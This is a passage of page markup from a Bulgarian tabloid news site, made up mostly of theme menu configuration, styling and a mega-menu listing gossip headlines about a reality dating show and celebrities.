text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_3d1","tdc_css_class_style":"tdi_73_3d1_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_3d1"}';
block_tdi_73_3d1.td_column_number = "3";
block_tdi_73_3d1.block_type = "tdb_header_mega_menu";
block_tdi_73_3d1.post_count = "5";
block_tdi_73_3d1.found_posts = "3272";
block_tdi_73_3d1.header_color = "";
block_tdi_73_3d1.ajax_pagination_infinite_stop = "";
block_tdi_73_3d1.max_num_pages = "655";
tdBlocksArray.push(block_tdi_73_3d1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_3d1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_3d1" data-td_block_id="tdi_73_3d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_3d1" data-td_block_id="tdi_73_3d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_800 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_800" >
<style>
/* custom css */
.tdi_74_800 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_800 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_800 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_800 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_800:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_800:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_800.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_800.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_800 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_800 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_800 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_800 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_800 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_800 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_800 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_800 .td-module-meta-info,
				.ie11 .tdi_74_800 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_800 .td-post-vid-time{
					display: block;
				}.tdi_74_800 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_800 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_800 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_800 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_800 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_800 .entry-review-stars{
					display: inline-block;
				}.tdi_74_800 .td-icon-star,
                .tdi_74_800 .td-icon-star-empty,
                .tdi_74_800 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_800 .td-module-comments{
					display: none;
				}.tdi_74_800 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_800:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_800 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_800 .td-post-category:hover{
					color: #000000;
				}.tdi_74_800 .td-module-title a{
					color: #051d2d;
				}.tdi_74_800 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_800 .td-post-author-name a{
					color: #666666;
				}.tdi_74_800 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_800.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_800 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_800 .td-editor-date,
				.tdi_74_800 .td-editor-date .td-post-author-name,
				.tdi_74_800 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_800 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_800 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_800 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_800 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_800 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_800 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_800 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_800 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_800 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_800 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_800 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_800 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_800 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_800 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_800 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_800 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_800 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_800 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_800 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_800 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_800 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_800 = new tdBlock();
block_tdi_74_800.id = "tdi_74_800";
block_tdi_74_800.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"